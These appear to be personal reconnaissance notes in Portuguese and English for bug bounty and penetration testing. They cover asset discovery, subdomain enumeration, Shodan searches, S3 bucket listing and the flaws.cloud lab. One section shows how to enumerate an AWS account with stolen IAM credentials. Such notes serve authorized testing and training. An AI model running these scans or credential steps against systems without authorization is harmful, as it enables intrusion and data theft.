- Reverse DNS: com intervalos de IP dos domínios (ASN’s), você pode tentar realizar pesquisas reversas de DNS nesses IPs para encontrar mais domínios dentro do escopo
- more techiniques and resources
- Domains and SubDomains
notes of @jhaddix lives
https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology
Assets discovery
-
Acquisitions: empresas dentro de empresas
- https://www.crunchbase.com/
- Owler https://www.owler.com/
- BuiltWith https://builtwith.com/
- Wikipedia (search for acquisitions)
- Intelx https://intelx.io/tools

- search engines

-
Encontre o ASN (se houver) de cada empresa, isso nos dará os intervalos de IP pertencentes a cada empresa
- http://bgp.he.net
- http://asnlookup.com/
- http://ipv4info.com/
-
https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology#asns other asn’s regions
- automate scan in ASNs with asnmap, metabigor or amass (vps use only)
-
$ echo AS394161 | asnmap -silent | naabu -silent -
$ echo AS394161 | asnmap -silent | naabu -silent -nmap-cli 'nmap -sV' -
amass intel -asn 46489
-
-
Reverse Whois and DNS permite encontrar mais infos a partir de um nome, email, domain. etc
- https://centralops.net/co/
- https://dnsdumpster.com/
- https://viewdns.info/reversewhois/
- https://domaineye.com/reverse-whois
- https://www.reversewhois.io/
- https://www.whoxy.com/
- https://drs.whoisxmlapi.com/reverse-whois-search
- Tool for automate https://github.com/vysecurity/DomLink
amass intel -d tesla.com -whois
-
Reverse DNS: com intervalos de IP dos domínios (ASN’s), você pode tentar realizar pesquisas reversas de DNS nesses IPs para encontrar mais domínios dentro do escopo
- dnsrecon tool https://github.com/darkoperator/dnsrecon
-
dnsrecon -r <DNS Range> -n <IP_DNS> #DNS reverse of all of the addresses dnsrecon -d facebook.com -r 157.240.221.35/24 #Using facebooks dns dnsrecon -r 157.240.221.35/24 -n 1.1.1.1 #Using cloudflares dns dnsrecon -r 157.240.221.35/24 -n 8.8.8.8 #Using google dns
-
- dnsrecon tool https://github.com/darkoperator/dnsrecon
-
more techiniques and resources
- https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology
- https://github.com/geleiaa/Reconnaissance_notes/blob/main/hakaiNotes.md
- https://gowthams.gitbook.io/bughunter-handbook/list-of-vulnerabilities-bugs/recon-and-osint/recon
- OneLiners https://github.com/KingOfBugbounty/KingOfBugBountyTips
Domains and SubDomains
-
[ ] Reverse whois and dns
-
[ ] Dorks
- Copyright text
- Terms of service text
- Privacy policy text
-
Pesquise nas palavras das páginas da web que podem ser compartilhadas em diferentes sites da mesma organização. A sequência de direitos autorais pode ser um bom exemplo. Depois procure por essa string no google, em outros navegadores ou até mesmo no shodan.
-
[ ] subdomain scraping
-
[ ] Trackers: se encontrar o mesmo ID do mesmo tracker em 2 páginas diferentes você pode supor que ambas as páginas são gerenciadas pela mesma equipe
-
[ ] Favicon analysis
- https://github.com/m4ll0k/BBTz/blob/master/favihash.py
cat my_targets.txt | xargs -I %% bash -c 'echo "http://%%/favicon.ico"' > targets.txtpython3 favihash.py -f https://target/favicon.ico -t targets.txt -s
- Search favicon hash on shodan
shodan search org:"Target" http.favicon.hash:116323821 --fields ip_str,port --separator " " | awk '{print $1":"$2}'
-
[ ] Passive Sub Enum
-
certs, passivos e historical subdomain
- securitytrails.com
- subdomainfinder.c99.nl
- wayback machine
- subfinder
- certspotter https://sslmate.com/certspotter/ (free tools)
- ctfr (crt.sh) https://github.com/UnaPibaGeek/ctfr
- chaos.projectdiscovery.io
- Sudomy
- Subfinder
subfinder -d DOMAIN -silent -all -o subfinder_output | httpx -silent -o httpx_outputsubfinder -d domain.com -silent | httpx -statussubfinder -d domain | httpx -csp-probe -title
-
Github-subdomains.py é um script parte do repositório de enumeração Github chamado “github-search”. Ele consultará a API do Github em busca de subdomains https://github.com/gwen001/github-search/blob/master/github-subdomains.py
-
passive subdomain recon with shodan https://github.com/incogbyte/shosubgo
-
tomnomnom tool https://github.com/tomnomnom/assetfinder
- theHarvester
theHarvester -d DOMAIN -b "anubis, baidu, bing, binaryedge, bingapi, bufferoverun, censys, certspotter, crtsh, dnsdumpster, duckduckgo, fullhunt, github-code, google, hackertarget, hunter, intelx, linkedin, linkedin_links, n45ht, omnisint, otx, pentesttools, projectdiscovery, qwant, rapiddns, rocketreach, securityTrails, spyse, sublist3r, threatcrowd, threatminer, trello, twitter, urlscan, virustotal, yahoo, zoomeye"
-
sub, cloud, js https://github.com/nsonaniya2010/SubDomainizer
- VHosts / Virtual Hosts: se você encontrou um endereço IP contendo uma ou várias páginas da web pertencentes a subdomínios, você pode tentar encontrar outros subdomínios nesse IP forçando nomes de domínio VHost com força bruta nesse IP.
- CORS Brute Force: as vezes você encontrará páginas que retornam apenas o header Access-Control-Allow-Origin quando um domínio/subdomínio válido é definido no cabeçalho Origin
ffuf -w subdomains-top1million-5000.txt -u http://10.10.10.208 -H 'Origin: http://FUZZ.crossfit.htb' -mr "Access-Control-Allow-Origin" -ignore-body
-
[ ] Shodan passive recon
-
passive recon https://github.com/pirxthepilot/wtfis
-
passive recon with shodan https://github.com/Dheerajmadhukar/karma_v2
-
smap port scan (shodan api free) https://github.com/s0md3v/Smap
$ smap DOMAIN or IP
- Assets discovery
-
aws recon
# External and Internal Recon
# Tools for automate
Scan cloud IP ranges to find domains/subdommains from SSl certs
aws ip ranges:
CloudRecon tool
-
parse cloudrecon tool data collected:
-
$ grep -F '.DOMAIN.COM' domainfile_DB.txt | awk -F '[][]''{print $2}' | sed 's##\n#g' "DOMAIN.COM" | sort -fu | cut -d ',' -f1 | sort -u -
$ grep -F '.DOMAIN.COM' domainfile_DB.txt | awk -F '[][]''{print $2}' | sed 's##\n#g' | sort -fu | cut -d ',' -f1 | sort -u
-
Domains/Sub
scan for cloud assets too
resolve ips to domains via ssl cert
ssl scrape from ips
Search public cloud assets
-
Public cloud buckets https://buckets.grayhatwarfare.com/
other refs
- aws enum tools
- https://s0cm0nkey.gitbook.io/s0cm0nkeys-security-reference-guide/cloud#aws-amazon-cloud-services
- https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology#public-cloud-assets
- https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum
S3 enum
External/Public/Unauthenticated
2 - Discovering Bucket Names:
There are many ways to discover the names of Buckets. One of the easiest ways is when a company embeds content hosted in S3 on their website. Images, PDFs, etc., can all be hosted cheaply in S3 and linked from another site. These links will look like this:
http://BUCKETNAME.s3.amazonaws.com/FILENAME.extorhttp://s3.amazonaws.com/BUCKETNAME/FILENAME.ext
3 - Find public IP to see if it is s3 aws:
$ dig sub.domain.comand$ nslookup IP$ dig +nocmd flaws.cloud any +multiline +noall +answerand$ nslookup IP
4 - Enumerate Bucket:
- To test the openness of the bucket a user can just enter the URL in their web browser. A private bucket will respond with “Access Denied”. A public bucket will list the first 1,000 objects that have been stored.
5 - Listing the Contents of Buckets:
$ curl http://BUCKETNAME.s3.amazonaws.com/$ aws s3 ls s3://irs-form-990/ --no-sign-request
6 - Downloading Objects:
$ curl http://irs-form-990.s3.amazonaws.com/201101319349101615_public.xml$ aws s3 cp s3://irs-form-990/201101319349101615_public.xml . --no-sign-request
Internal/Authenticated
1 - Listing the Contents of Buckets:
aws s3 --profile YOUR_ACCOUNT ls s3://BUCKET-NAME
2 - S3 misconfig series:
- http://flaws.cloud/
- http://flaws.cloud/hint1.html
- http://flaws.cloud/hint2.html
- http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/
- http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/hint1.html
- http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/
- http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/hint1.html
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/hint1.html
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/hint2.html
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/hint3.html
- http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/hint2.html
- http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/hint3.html
- http://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/
- http://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/hint1.html
- http://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/hint2.html
- http://theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud/d730aa2b/
- http://level2-g9785tw8478k4awxtbox9kk3c5ka8iiz.flaws2.cloud/ (lambda leak envs with creds)
IAM
1 - https://hackingthe.cloud/aws/general-knowledge/using_stolen_iam_credentials/
When you find credentials to AWS, you can add them to your AWS Profile in the AWS CLI. For this, you use the command:
aws configure --profile PROFILENAMEThis command will add entries to the .aws/config and .aws/credentials files in your user’s home directory.
ProTip: Never store a set of access keys in the [default] profile. Doing so forces you always to specify a profile and never accidentally run a command against an account you don't intend to.2 - A few other common AWS reconnaissance techniques are:
- Finding the Account ID belonging to an access key:
aws sts get-access-key-info --access-key-id AKIAEXAMPLE
- Determining the Username the access key you’re using belongs to
aws sts get-caller-identity --profile PROFILENAME
- Listing all the EC2 instances running in an account
aws ec2 describe-instances --output text --profile PROFILENAME
- Listing all the EC2 instances running in an account in a different region
aws ec2 describe-instances --output text --region us-east-1 --profile PROFILENAME
3 - Enum Policies
-
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-iam-enum
- Get metadata of user
aws --profile PROFILE-NAME iam get-user
- Get policies of user
aws --profile PROFILE-NAME iam list-attached-user-policies --user-name CURRENT-OR-OTHER
- Get policy content
aws --profile PROFILE-NAME iam get-policy --policy-arn <policy_arn>aws iam get-policy-version --policy-arn <arn:aws:iam::975426262029:policy/list_apigateways> --version-id <VERSION_X>
EC2
Internal/Authenticated
- Discovery snapshots
aws --profile PROFILE-NAME ec2 describe-snapshots --owner-id ACCOUNT-ID
- Snapshot Dump
- https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-ebs-snapshot-dump
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/hint1.html
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/hint2.html
- http://level4-1156739cfb264ced6de514971a4bef68.flaws.cloud/hint3.html
-
mitre attack recon method
Mitre Recon
Essa lista é uma ordem lógica das fases de recon baseado no mitre-pre https://attack.mitre.org/matrices/enterprise/pre/. A ordem das fases é como eu vejo a melhor forma de se organizar e executar um recon em uma empresa/organização, isso vai desde osint basico até o início da enumeração de rede/ativos.
1 - Gather Victim Org Information
- https://attack.mitre.org/techniques/T1591/
- Determine Physical Locations
- Business Relationships
- Identify Business Tempo
- Identify Roles
2 - Gather Victim Identity Information
https://attack.mitre.org/techniques/T1589/
Credentials
Email Address
Employee Names
3 - Search Open Websites/Domains
https://attack.mitre.org/techniques/T1593/
- https://cyware.com/news/how-hackers-exploit-social-media-to-break-into-your-company-88e8da8e
- https://securitytrails.com/blog/google-hacking-techniques
- https://www.exploit-db.com/google-hacking-database
Social media
Code Repositories (github search)
4 - Search Open Technical Databases
https://attack.mitre.org/techniques/T1596/
- some whois
- passive dns - https://dnsdumpster.com/
- digital certs - https://www.sslshopper.com/ssl-checker.html
- CDNs
- shodan and others…
5 - Search Victim-Owned Websites